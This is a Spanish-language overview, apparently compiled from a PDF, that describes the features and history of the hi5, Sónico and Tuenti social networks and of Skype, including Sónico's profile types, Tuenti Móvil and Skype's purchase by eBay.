Aplicación de una empresa de servicios de música en línea: iLike y Qloud. Se pueden añadir videos, artistas y fragmentos de canciones favoritas.

En la nueva versión de hi5 las casillas de este tipo de aplicaciones fueron remodeladas, ya no se permite que las canciones ni los videos sean reproducidos directamente desde el perfil del usuario.

# **Artilugios**

Entre estos se pueden elegir slideshows de fotos con música, videos de YouTube, fotos con efectos especiales, horóscopos, palabras con glitter, juegos y cuentas regresivas. Sin embargo la nueva versión del hi5 ya no tiene artilugios.

## **Aplicaciones**

En esta sección, existe una amplia gama de aplicaciones: se puede compartir bebidas con tus amigos favoritos, hacer guiños en las fotos de perfil, añadir tests, supercomentarios, "superfives", poker, grafittis y demás.

### **Nuevo interfaz en 2009**

A finales de septiembre de 2009, hi5 comenzó a aparecer con una nueva interfaz en fase beta (con un nuevo logo), donde se puede crear un propio avatar llamado "Estrella hi5" con aspecto tridimensional y que tiene comportamiento propio. Los primeros días del aparecimiento del interfaz, en la cabecera del nombre de usuario se integraron nuevos elementos como un espacio para una foto del avatar. Los artilugios ya no están incluídos, los códigos css ya no son admitidos y las casillas de las aplicaciones fueron compactadas para que los navegadores web visualizaran las páginas de los perfiles de forma más rápida, hi5 admitió que con esto último muchos usuarios perderían la música en sus perfiles.

## **El 5 de noviembre, inició la remodelación del hi5**

#### **Estrella hi5**

Durante la fase beta apareció una nueva aplicación, donde se puede crear un avatar tridimensional y con emociones, que el propio usuario decide emplear: aspecto, atuendo o lo pone una emoción como: enojado, preocupado, aburrido, ebrio, feliz, enamorado, macho, triste, adormilado, rudo. Este avatar aparece siempre en el sidebar principal del perfil del usuario.
#### **Críticas**

hi5 ha sido acusada, junto con SMS.ac de enviar múltiples mensajes spam invitando a unirse a su comunidad, el método por el cual se realiza es el siguiente: Al unirse a hi5, este sitio "importa" la lista de todos los contactos de MSN Messenger y Yahoo, enviándoles invitaciones para registrarse a hi5; además de llegar al correo electrónico invitaciones de contactos ya eliminados hace mucho tiempo inclusive. Para importar los contactos, el usuario de la cuenta de hi5 debe dar el nombre de usuario y la contraseña de su cuenta de e-mail. Hasta el día de hoy importa contactos de e-mail por medio de un canal sin cifrado. Esta práctica no es recomendable; ya que cualquiera con un programa de sniffing puede conocer la clave.

# **SÓNICO**

# **¿Qué es Sónico?**

Sónico es la red social latinoamericana de acceso gratuito que organiza la vida online de las personas, y pertenece a FnBox.com, de origen argentino.

Sónico es una herramienta de aplicaciones sociales que permite a los usuarios compartir información, relacionarse y reencontrarse con amigos y conocidos en el marco de la seguridad, privacidad y orden. Los usuarios pueden buscar y agregar amigos, actualizar su perfil personal, administrar su privacidad, subir fotos y videos de YouTube, organizar eventos, desafiar a otros usuarios en juegos e interactuar con otra gente a través de mensajes privados, comentarios, marcas en las fotos y un mensaje instantáneo.

#### **Historia**

Bajo el lema "gente real, conexiones reales" Sónico fue creada en julio de 2007 por el argentino Rodrigo Teijeiro resaltando la importancia de tener usuarios legítimos antes que una gran cantidad de cuentas anónimas. A diferencia de otras redes sociales, Sonico tiene una moderación proactiva que consiste en un equipo dedicado exclusivamente a verificar cada perfil nuevo asegurando que se trate de cuentas reales y el contenido subido al sitio. Afirman poder gestionar más de 200.000 perfiles diarios. Es una red social gratuita la cual está orientada a Latinoamericanos y españoles.

Sonico presentó la plataforma WAP (Wireless Application Protocol) para todos sus usuarios, disponible en inglés, español y portugués.

En sólo unos meses Sonico se convirtió en la segunda red social en orden de preferencias en Brasil, y al 27 de marzo de 2011 ya contaba con alrededor de 15 millones de usuarios ese país.

Sonico cuenta con más de 50 millones de usuarios de los cuales el 21% son usuarios brasileños, 17% mexicanos y tan solo un 10% de usuarios estados estadounidenses y Españoles. En la gráfica del tráfico expuesta más abajo, también queda en evidencia que la red social Sonico es más utilizada por Latinoamericanos y Españoles. Más del 63% de tráfico correspondió a países latinoamericanos. Además, prácticamente el 60% de los usuarios registrados de Sonico tienen entre 18 y 34 años (información de crear-cuenta.com del sitio web alexa.com en junio del 2011).

# **¿Cómo registrarte?**

A la hora de registrarte, lo primero que tienes que hacer es dirigirte a la página de Sonico (www.sonico.com). En la página de inicio verás la imagen que aparece a continuación y tendrás que rellenar el formulario de registro con los siguientes datos: nombre, apellidos, e-mail, contraseña, sexo, fecha de nacimiento.

¿Ya tienes una cuenta de facebook? Si posees una cuenta de facebook, puedes registrarte usando esos mismos datos simplemente haciendo clic en el botón "regístrate usando tu cuenta de facebook" y ahorrarás mucho tiempo.

Una vez llevado a cabo el registro, el servicio envirará un mensaje a la dirección de correo electrónico que has marcado a la hora de registrarte, que contendrá un link para que actives la cuenta.

Una vez activada la cuenta, el link te dirige a una página en la que aparece una pantalla como la imagen que verás más abajo. Permite agregar amigos a través de sus correos electrónicos, definir tus intereses y subir una foto de perfil. Si prefieres configurar estos datos más adelante, puedes pinchar en "ir a Sonico" y aparecerás en la página principal de Sonico.

# **Características de la red social Sonico**

Para los creadores de Sonico la principal ventaja que ofrece la red social a sus usuarios es la navegabilidad (también llamada "usabilidad"), término que hace referencia a la sencillez con la que los usuarios pueden acceder a las distintas herramientas que ofrece el portal.

Es importante aclarar la diferencia entre usuarios full y usuarios básicos. Los usuarios full son miembros activos y validados de la red social en su totalidad y los usuarios básicos están registrados y activados pero solo utilizan parte de los servicios de Sonico como los cumpleaños, las alertas y las postales.

En Sonico puedes tener 3 perfiles: un privado, uno público y uno profesional.

- ∗ El perfil privado es un espacio en Sonico el cual le puedes personalizar el tema, los colores y el fondo. Esto te permite interactuar con tu familia y amigos, sólo ellos tienen acceso a tus fotos, videos, etc.
- ∗ El perfil público es un espacio para compartir contenido con tus fans, puedes publicar tus comentarios en Twitter, agregar fotos de Picasa o Flicker y videos de YouTube, es una forma de mostrarte al mundo diciendo quien eres y que haces.
- El perfil profesional puedes hacer público tu curriculum profesional y de esta forma las empresas van a tener disponible la última versión de tus datos pues lo actualizas online. Además, permite conectarte con contactos laborales, profesionales y crear una network de negocios.

Sonico cuenta también con un sistema para crear fotologs, además de otras opciones como añadir alertas de cumpleaños y enviar tarjetas de felicitaciones.

Por todas estas funciones y características, Sonico es el sitio perfecto para organizar tu vida online a través de tres segmentos personalizados: privado (amigos y familiares), público (seguidores y fans) y profesional (contactos y colegas).

Sonico pretende resolver una serie de problemas que a menudo se crean en las redes sociales, tales como: la pornografía, perfiles irreales o SPAM interno, búsquedas inútiles, contenidos irrelevantes y caos visual y auditivo.

Otra de las novedades fue su integración con OpenSocial y el lanzamiento de Páginas Públicas para que empresas, marcas, políticos y celebridades se unan a las conversaciones que están sucediendo y puedan interactuar directamente con los usuarios.

Otro acontecimiento muy significativo para la compañía, fue el lanzamiento de la nueva plataforma de Self-serve Advertising.

Conectar los perfiles con Picasa, Flickr, Fotolog, Twitter y YouTube y \*\*MySpace\*\* permite agregar nuestras fotos de Flickr, el RSS de nuestro blog y nuestros vídeos favoritos de YouTube.

# **Funcionalidades**

En la página de inicio de Sonico, los usuarios tienen acceso a un resumen de la actividad reciente de sus amigos, así como a las principales funcionalidades del sitio. Sonico les permite a sus usuarios unirse a una o más redes. Las redes representan universidades, colegios secundarios y regiones. Al unirse a una red, los usuarios pueden contactar fácilmente a otra gente con la que comparta red.

# **Privacidad**

Sonico resalta la importancia de permitirles a sus usuarios tener control total sobre la configuración de privacidad de sus cuentas. En ese sentido, tienen a su disposición varias opciones para ajustar su seguridad y para elegir quiénes pueden acceder a su información. Entre las novedades de 2010, Sonico lanzó el nuevo sistema PPP, a través del cual le otorga a cada uno de sus usuarios la posibilidad de crear un perfil Público, Privado y/o Profesional.

# **La Cartelera**

La cartelera es el lugar donde los amigos de un usuario pueden dejarle comentarios y videos que verán todos los que accedan a su perfil.

# **Amigos**

Los usuarios pueden interactuar constantemente con todos sus amigos escribiéndoles en sus carteleras, marcándolos en fotos, compartiendo videos de

YouTube, chateando a través del mensajero de Sonico, desafiándolos en alrededor de 200 juegos single-player, organizando eventos y enviándoles mensajes privados, entre muchas opciones.

# **Grupos**

En Sonico, los grupos son comunidades de usuarios con gustos e intereses en común. Sus miembros pueden participar en foros, compartir fotos, videos, eventos y mensajes. Cada grupo tiene su nivel personalizado de privacidad.

#### **Redes**

Cada miembro de Sonico puede pertenecer a distintas redes (divididas en regiones geográficas, universidades y secundarios). Al unirse a una red, los usuarios pueden conectarse fácilmente con personas cercanas y viejos amigos.

# **Mensajes Privados**

Cuando los usuarios se quieren comunicar de manera privada, los intermediarios elegidos son los mensajes privados. El sistema los almacena y organiza en bandeja de entrada (dividiéndolos entre "mensajes de amigos" y "de otros usuarios" según su procedencia) y bandeja de salida. Los usuarios también pueden enviarle Mensajes Privados a un grupo de amigos.

#### **Fotos**

Los usuarios pueden subir una cantidad ilimitada de fotografías y organizarlas en distintos álbumes para compartir con amigos y usuarios, pudiendo marcar personas dentro de ellas, describirlas o comentarlas, definiendo su nivel de privacidad, controlando sus comentarios y aprobarlos antes de ser publicados. Los amigos del usuario también pueden comentar las fotos y marcarlas. En agosto de 2010, Sonic apostó al Cloud computing y migró todo su sistema de fotos y privacidad a la mano de Amazon.

#### **Videos**

Los usuarios tienen la posibilidad de tener una colección de sus videos favoritos de YouTube, pudiendo compartirlos, reproducirlos en el sitio, adjuntarlos en las carteleras de sus amigos y comentarlos.

#### **Eventos**

Los usuarios de Sonico pueden organizar eventos simples y profesionales, con opciones de personalización visual y de privacidad.

En el apartado de eventos te dan la opción de crear un evento. También te aparece si participas en algún evento o no. Puedes organizar eventos simples o profesionales, con opciones de personalización visual y de privacidad.

#### **Para realizar un evento**

- 1. Eliges un tema que puede ser de fiestas en discotecas, conferencias… etc.
- 2. A continuación invitas a tus amigos
- 3. Más tarde colocaras un imagen, video…

Así lograrás crear un evento.

#### **Juegos**

Quienes ingresan al sitio tienen acceso a cerca de 200 juegos singleplayer categorizados en Acción, Deportes, Habilidad/Estrategia y Retro. Los usuarios registrados cuentan con la posibilidad de recomendar dichos juegos y desafiar a sus amigos para luego comparar resultados.

En 2010 Sonico firmó acuerdos con Mentez, Mochigames, Elex, eGames y Viximo, principales compañías de gaming a nivel mundial. Estas alianzas permitieron a Sonico maximizar sus prestaciones de juegos online a través de la incorporación de un centenar de juegos innovadores, agregando nuevas categorías a la plataforma y creando una sección con los más destacados. Esta renovación de la sección le permitió a Sonico mejorar la experiencia del público y generar un incremento tanto en permanencia, aumentando un 37% el tiempo online, como en cantidad de usuarios.

# **Mensajero Instantáneo**

Sonico permite a sus usuarios chatear en tiempo real con sus amigos gracias al mensajero integrado que pueden utilizar en todo el sitio.

# **Postales**

La página de postales contiene una gran cantidad de creatividades animadas e interactivas para cada ocasión, y algunas videopostales. Los destinatarios pueden ser usuarios de Sonico o personas no registradas, con la posibilidad de programar envíos a futuro.

# **Alertas**

Sonico incluye un sistema de alertas de cumpleaños y eventos que les permite a los usuarios mantenerse informado de la actividad de su entorno. Este servicio se articula con los grupos y cumpleaños de sus amigos.

# **Centro de Ayuda**

Desde agosto de 2009, Sonico incluye un servicio de Centro de Ayuda en el que los usuarios pueden buscar soluciones y aprender a utilizar mejor las funcionalidades de todo el sitio.

# **Novedades de Sonico**

Sonico es una red social que cada día crece más, brindándoles a sus usuarios oportunidades de poder acceder a medios electrónicos de una forma muy especial como en el caso de los smartphones. El exitoso lanzamiento de su aplicación para iPhone, da un paso más en su estrategia de crecimiento dentro del mercado móvil en América Latina.

Mediante esta aplicación, los usuarios de iPhone podrán llevar a Sonico consigo a todas partes, manteniéndose conectados con el sitio y compartiendo información con todos sus amigos en cualquier momento y desde cualquier lugar.

# **La nueva aplicación permite a los usuarios de iPhone**

- Estar en contacto permanente con sus amigos
- Informarse sobre las actividades de sus contactos
- Navegar perfiles y álbumes de fotos
- Tomar fotos desde el iPhone y subirlas al sitio
- Responder a mensajes privados de amigos al instante
- Acceder a toda la información sobre los eventos a los cuales planean asistir (dirección, horario, etc.).

Por todo esto, Sonico ha dado un paso importante dentro de su crecimiento tecnológico, sabiendo que su vinculación con el iPhone es de gran beneficio y apoyo.

# **TUENTI**

Tuenti fue concebida en noviembre de 2005 y lanzada a finales de 2006. El proyecto fue lanzado por cuatro jóvenes veinteañeros, Kenny Bentley, Joaquín Ayuso, Félix Ruiz y Zaryn Dentzel.

Al principio se lanzó para universitarios, más tarde, en vista del éxito, dejaron acceder a más personas, previa invitación de un usuario registrado de Tuenti.

En noviembre de 2011 se eliminó esta restricción. Para acceder a Tuenti, apocopé de "Tu entidad", se debía acceder a través de la URL http://www.tuenti.com. Las funcionalidades existentes eran Página de Inicio: Número de visitas al perfil personal, cambio de estado, visualizar el calendario, acceso al chat, mirar los nuevos mensajes y ver las novedades.

Por novedad se entendía una línea temporal en la que veía las actualizaciones de los amigos, sus nuevas fotos y comentarios, además se podía acceder a todos ellos y poder incluir comentarios e incluir la etiqueta "me gusta" en sus estados.

# **Perfil**

Se accede a la información personal así como a la información que los amigos visualizarán. Se compone de foto personal, álbumes y las 6 últimas fotos en las que se aparece tanto por carga propia como por carga de terceros. Además incorporaba información personal, intereses y amigos.

# **Mensajes privados**

Conjunto de mensajes que se compartían con los amigos.

# **Gente**

Todos los amigos personales y sus novedades, así como poder buscar nuevos usuarios para, si se desea, enviar les peticiones de amistad.

#### **Videos**

Conjunto de videos que se ve entre los círculos de amistades. Además Tuenti ofrece un servicio de alquiler de películas.

#### **Juegos**

Permite jugar en tiempo real entre amigos, lanzado en junio de 2010, fue eliminado en 2012 debido a la nueva interfaz.

#### **Sitios**

Lanzado en marzo de 2010 es la competencia de las páginas amarillas o del propio 11870.com. El objetivo es identificar el lugar, discoteca, bar, pub y otros lugares donde se está anunciando la presencia en el mismo, a través de un "check-in" en tiempo real.

#### **Chat**

Servicio de mensajería en tiempo real y además es grupal con más de un amigo.

#### **Fotos**

La funcionalidad más potente de la red social. Permite cargar imágenes sin límite de cantidad y tamaño. Las imágenes pueden ser etiquetadas, tituladas y comentadas en el tablón de publicación.

#### **El nuevo Tuenti**

Aunque se anunció en Julio de 2012 no fue hasta abril de 2013 cuando se lanza oficialmente, durante este intervalo de tiempo está en versión beta. Supuso un cambio global basado en una red social en movilidad en lugar de servicios web como los antes descritos.

#### **Tuenti Móvil**

En 2010 Telefónica adquiere la mayoría del capital de Tuenti. Telefónica Digital, liderado por Matthew Key y Antonio Martí Ciruelos, no fueron capaces de hacer dar el gran salto a Tuenti, posiblemente por sus perfiles, el primero experto en venta móviles en el Reino Unido y el segundo un avanzado financiero que anticipó el final de TPi en 2005 y saltó a Telefónica y posteriormente a la sede Central de Telefónica Digital en Londres. De todos modos el equipo Directivo de Tuenti ya había demostrado que se podía monetizar el sitio con Publicidad, es el caso de Alejandro Vázquez-Guillen fichado en 2009 con ese propósito. Alejandro lideró con éxito toda la puesta en marcha desde un Ad-Server propietario (conjunto de hardware y software que permite emitir y servir publicidad) hasta la elección de un equipo comercial, pasando por las políticas de precios con marcas y Agencias y Centrales. Hace tan solo un mes, 7 de Junio de 2013, Eva Castillo Sanz, presidenta de Telefónica Europa y Consejera de Telefónica, S.A. y su equipo han saltado a la arena del Consejo de Tuenti. A ver si son capaces de ayudar, desde Telefónica, al actual equipo de Zaryn, Alejandro y Sebastián a levantar la compañía y convertirla en una Telco 2.0. El anterior equipo de Telefónica no lo consiguió. ¿Qué es Tuenti Móvil? Es innovar integrando de una Telco Tradicional y una red social. En el Caso de Tuenti Móvil presenta cuatro funcionalidades básicas: Zero Limites: Basta disponer de tarifa Tuenti móvil para, independientemente del saldo podrán llamar, chatear, y compartir lo que se quiere a través de la app de Tuenti. Ojo solo disponible para usuarios de móviles Android.

Los usuarios de iPhone de Mac tienen que seguir esperando. Zero Saldo: Si el usuario de Tuenti Móvil se queda sin saldo podrá hacer uso de todos los servicios 30 días más e incluso otros 30 días, sí consume por valor de 6€ en ese segundo mes. Zero Consumo: Los servicios de datos operan durante un 1Gb. Tuenti móvil avisa cuando se acerca al límite para adquirir más Gb Zero Barreras: No importa el operador de la persona a la que se llama. Tuenti a través de VoIp conectará con el destinatario independientemente del operador.

# **SKYPE**

# **¿Qué es y para qué sirve Skype?**

Skype es una aplicación o programa que puedes instalar en tu computadora, ordenador o teléfono móvil para comunicarte con personas de cualquier parte del mundo por medio de llamadas, video conferencias y mensajería instantánea.

Además, puedes compartir cualquier tipo de archivo con tus contactos y, lo mejor, completamente gratis. Si tienes crédito en tu cuenta de Skype, puedes llamar a cualquier teléfono ya sea móvil o fijo sin importar el lugar del mundo al que desees comunicarte.

El logo de Skype tiene forma de nube y la interfaz de Skype es muy parecida a la de otros software de mensajería instantánea, tales como Windows Live Messenger o Yahoo!

Messenger, y, de igual forma que en éstos, es posible Una cámara web para que puedan verte (opcional)

**Id** 

Una conexión a Internet

Un equipo informático o dispositivo móvil con micrófono y altavoces o unos auriculares con micrófono conectados

entablar una conversación de mensajes instantáneos entre usuarios del mismo software.

# **Lo que necesitas para comenzar**

# **Las ventajas y desventajas de usar Skype**



#### **Historia**

Skype es un excelente programa de comunicación cuya función estrella son las videollamadas. Está disponible para básicamente cualquier dispositivo con conexión a Internet y cuenta con más de 300 millones de usuarios conectados al mes.

En los últimos años Skype llegó a los titulares por dos motivos: su compra por parte de Microsoft por 8.500 millones de dólares y la sustitución de Messenger por parte de Skype.

#### **Los comienzos de Skype**

Los orígenes de Skype se remontan 11 años atrás, en Tallín (Estonia), siendo

desarrollado por los mismos creadores de KaZaa, el danés Janus Friis y el sueco Niklas Zennström, el famoso programa de descarga P2P. Esta misma tecnología es aprovechada para las llamadas de voz, e incluso es el origen del nombre del



programa: Skype es una abreviación de Sky Peer to Peer.

Basándose en este planteamiento, en Tallín (Estonia), Priit Kasesalu, Jaan Tallinn y Ahti Heinla abordaron el desarrollo técnico de la idea y, en agosto de 2003, desarrollaron la primera versión de Skype.

El servicio se lanzó el 29 de agosto de 2003 y a los usuarios se les ofrecía un cliente que se podían descargar de manera gratuita pero, eso sí, el código fuente no sería abierto. Skype, aunque está basado en P2P, es un servicio que está

basado en un protocolo cerrado y propietario cuyo estado no ha cambiado en todo este tiempo. La aplicación se publicó en el primer sitio web de Skype con un texto que pasaría a la historia:

"Estamos orgullosos de anunciar el lanzamiento público de Skype Beta y ¡la

llegada de la telefonía P2P!".

Por aquel entonces, la primera beta de Skype era una aplicación capaz de realizar llamadas de voz de PC a PC y poco más, cuyo logotipo era de color morado.

A partir de entonces, Skype introdujo las llamadas a



teléfonos fijos -previo pago- mientras intentaba encontrar el color apropiado que lo identificara. Las sucesivas versiones fueron variando su color corporativo hasta al fin encontrar el azul por el que se le conoce hoy en día.

# **Y entonces llegó el vídeo**

La versión 2.0, liberada por primera vez en versión beta a finales de 2005, aspiraba a revolucionar las llamadas en Internet, de nuevo introducía por primera vez las videollamadas y un nuevo diseño en la interfaz más simplificada.

Esta versión es ya muy parecida a Skype tal y como lo conocemos hoy en día.

Ventana de instalación de Skype 0.90 Beta, 0.97, 1.0 y 1.4, con distintos



Permitía llamadas de voz y vídeo, mensajes instantáneos con emoticonos animados, envío de archivos, conversaciones grupales (de chat), envío de SMS, registro de conversaciones, avatares personalizados.

#### **Compra por eBay**

En Septiembre de 2005, eBay compra Skype por 2.500 millones de dólares. Los fundadores de Skype se concentrarían entonces en un servicio de vídeo en streaming llamado Joost, un servicio sin demasiado éxito que en la actualidad se encuentra literalmente pausado.



Durante los siguientes años se sucedieron otras versiones, mientras los resultados económicos de la compañía no acababan de despegar. La compañía acumulaba pérdidas multimillonarias y eBay declaró que había sobrevalorado a Skype.

# **Skype se vuelve más social**

Las versiones de Skype 3.1 y sucesivas volvieron la aplicación más social. Ya no era cuestión de llamar a tus familiares, sino conectar con gente nueva a través de la red.

Primero se introdujeron los Skypecasts,

en mayo de 2006. Era un servicio con el cual se podían crear conversaciones de voz con hasta cien participantes. Funcionaba igual que una sala de chat, con un anfitrión que podía controlar quién podía hablar.

El servicio estaría activo hasta septiembre de 2008, cuando Skype decide cerrarlo definitivamente por no mantener el estándar de calidad mínimo esperado.

Otras funciones sociales fueron Skype Find y el directorio de usuarios. Skype Find, más tarde llamado directorio de empresas, era un directorio de empresas mantenido por la comunidad de usuarios de Skype. Podías buscar el



teléfono de una hamburguesería y llamar desde Skype. Estuvo activo hasta Skype 5.2.

